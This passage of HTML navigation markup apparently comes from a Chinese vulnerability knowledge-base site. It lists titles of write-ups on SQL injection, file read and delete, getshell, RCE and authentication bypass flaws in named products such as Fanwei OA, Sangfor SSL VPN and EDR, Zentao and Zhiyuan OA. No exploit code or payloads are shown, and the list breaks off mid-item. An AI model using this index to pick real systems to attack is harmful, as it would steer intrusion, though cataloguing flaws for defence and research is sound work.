    <a href="../../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      彩虹外链网盘 v4.0 重装getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-240" type="checkbox" id="nav-3-240" >
    <label class="md-nav__link" for="nav-3-240">
      微擎
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="微擎" data-md-level="2">
      <label class="md-nav__title" for="nav-3-240">
        <span class="md-nav__icon md-icon"></span>
        微擎
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      微擎 0.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      微擎 0.8 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E4%BD%8E%E6%9D%83%E9%99%90%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎 低权限后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E5%90%8E%E5%8F%B0%E7%BB%95%E8%BF%87%E7%A6%81%E7%94%A8%E5%87%BD%E6%95%B0%E5%86%99shell/" class="md-nav__link">
      微擎 后台绕过禁用函数写shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v1.8.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v1.8.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v2.1.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v2.1.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-241" type="checkbox" id="nav-3-241" >
    <label class="md-nav__link" for="nav-3-241">
      数字化校园管理平台
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="数字化校园管理平台" data-md-level="2">
      <label class="md-nav__title" for="nav-3-241">
        <span class="md-nav__icon md-icon"></span>
        数字化校园管理平台
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E5%B9%B3%E5%8F%B0%20%E6%A0%A1%E5%9B%AD%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      数字化校园平台 校园综合管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-242" type="checkbox" id="nav-3-242" >
    <label class="md-nav__link" for="nav-3-242">
      有道云笔记
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="有道云笔记" data-md-level="2">
      <label class="md-nav__title" for="nav-3-242">
        <span class="md-nav__icon md-icon"></span>
        有道云笔记
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0/%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0_%E5%8D%B0%E8%B1%A1%E7%AC%94%E8%AE%B0%20windows%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%26%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      有道云笔记 印象笔记 windows客户端代码执行&本地文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-243" type="checkbox" id="nav-3-243" >
    <label class="md-nav__link" for="nav-3-243">
      泛微oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-243">
        <span class="md-nav__icon md-icon"></span>
        泛微oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AE%20E-Bridge%20%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微 E Bridge 云桥任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%3C%20%3D9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA < =9.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20E-cology%20%3C%3D9.0%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA E cology <=9.0 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20WorkflowCenterTreeData%E6%8E%A5%E5%8F%A3%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28%E9%99%90oracle%E6%95%B0%E6%8D%AE%E5%BA%93%29/" class="md-nav__link">
      泛微OA WorkflowCenterTreeData接口注入漏洞(限oracle数据库)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%95%B0%E6%8D%AE%E5%BA%93%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微OA 数据库配置文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%97%A5%E5%BF%97%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      泛微OA 日志泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FRCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA 管理系统RCE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-244" type="checkbox" id="nav-3-244" >
    <label class="md-nav__link" for="nav-3-244">
      泛微云桥
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微云桥" data-md-level="2">
      <label class="md-nav__title" for="nav-3-244">
        <span class="md-nav__icon md-icon"></span>
        泛微云桥
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5/%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微云桥任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-245" type="checkbox" id="nav-3-245" >
    <label class="md-nav__link" for="nav-3-245">
      深信服
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="深信服" data-md-level="2">
      <label class="md-nav__title" for="nav-3-245">
        <span class="md-nav__icon md-icon"></span>
        深信服
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 任意密码重置
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BF%AE%E6%94%B9%E7%BB%91%E5%AE%9A%E6%89%8B%E6%9C%BA/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 修改绑定手机
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%204430%20%E7%AE%A1%E7%90%86%E7%AB%AF%E5%8F%A3getshell/" class="md-nav__link">
      深信服 SSL VPN 4430 管理端口getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E4%BD%8E%E7%89%88%E6%9C%ACGetshell/" class="md-nav__link">
      深信服 SSL VPN 低版本Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E8%A7%A3%E5%AF%86/" class="md-nav__link">
      深信服 SSL VPN 解密
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E9%99%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意用户登陆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-246" type="checkbox" id="nav-3-246" >
    <label class="md-nav__link" for="nav-3-246">
      狂雨cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="狂雨cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-246">
        <span class="md-nav__icon md-icon"></span>
        狂雨cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0SQL%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      狂雨CMS后台SQL代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      狂雨CMS后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%9C%B0%E5%9D%80%E7%88%86%E7%A0%B4/" class="md-nav__link">
      狂雨CMS数据库备份地址爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-247" type="checkbox" id="nav-3-247" >
    <label class="md-nav__link" for="nav-3-247">
      用友GRP u8
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友GRP u8" data-md-level="2">
      <label class="md-nav__title" for="nav-3-247">
        <span class="md-nav__icon md-icon"></span>
        用友GRP u8
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%94%A8%E5%8F%8BGRP-u8/%E7%94%A8%E5%8F%8BGRP-u8%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      用友GRP-u8 SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-248" type="checkbox" id="nav-3-248" >
    <label class="md-nav__link" for="nav-3-248">
      用友nc
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友nc" data-md-level="2">
      <label class="md-nav__title" for="nav-3-248">
        <span class="md-nav__icon md-icon"></span>
        用友nc
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%94%A8%E5%8F%8Bnc/%E7%94%A8%E5%8F%8Bnc%206.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      用友nc 6.5 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-249" type="checkbox" id="nav-3-249" >
    <label class="md-nav__link" for="nav-3-249">
      百家cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="百家cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-249">
        <span class="md-nav__icon md-icon"></span>
        百家cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E8%B7%AF%E5%BE%84%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意路径删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-250" type="checkbox" id="nav-3-250" >
    <label class="md-nav__link" for="nav-3-250">
      禅知
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅知" data-md-level="2">
      <label class="md-nav__title" for="nav-3-250">
        <span class="md-nav__icon md-icon"></span>
        禅知
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5Pro%201.6%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅知Pro 1.6 前台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅知后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-251" type="checkbox" id="nav-3-251" >
    <label class="md-nav__link" for="nav-3-251">
      禅道
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅道" data-md-level="2">
      <label class="md-nav__title" for="nav-3-251">
        <span class="md-nav__icon md-icon"></span>
        禅道
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅道 11.6 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%938.2-9.2.1%20%E6%B3%A8%E5%85%A5GetShell/" class="md-nav__link">
      禅道8.2 9.2.1 注入GetShell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%3C%3D12.4.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅道<=12.4.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-252" type="checkbox" id="nav-3-252" >
    <label class="md-nav__link" for="nav-3-252">
      稻草人cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="稻草人cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-252">
        <span class="md-nav__icon md-icon"></span>
        稻草人cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%AE%89%E8%A3%85%E8%BF%87%E7%A8%8B%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E5%92%8Cgetshell/" class="md-nav__link">
      稻草人cms 1.1.5 安装过程信息泄露和getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-253" type="checkbox" id="nav-3-253" >
    <label class="md-nav__link" for="nav-3-253">
      绿盟
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="绿盟" data-md-level="2">
      <label class="md-nav__title" for="nav-3-253">
        <span class="md-nav__icon md-icon"></span>
        绿盟
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9FUTS%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95/" class="md-nav__link">
      绿盟UTS绕过登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9Fwaf%E5%B0%81%E7%A6%81%E7%BB%95%E8%BF%87/" class="md-nav__link">
      绿盟waf封禁绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-254" type="checkbox" id="nav-3-254" >
    <label class="md-nav__link" for="nav-3-254">
      联软科技
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="联软科技" data-md-level="2">
      <label class="md-nav__title" for="nav-3-254">
        <span class="md-nav__icon md-icon"></span>
        联软科技
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%81%94%E8%BD%AF%E7%A7%91%E6%8A%80/%E8%81%94%E8%BD%AF%E5%87%86%E5%85%A5%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      联软准入 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-255" type="checkbox" id="nav-3-255" >
    <label class="md-nav__link" for="nav-3-255">
      致远oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="致远oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-255">
        <span class="md-nav__icon md-icon"></span>
        致远oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9C%20OA%20A8%20htmlofficeservlet%20getshell%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远 OA A8 htmlofficeservlet getshell 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20search_result.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 search result.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20setextno.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 setextno.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20test.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 test.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
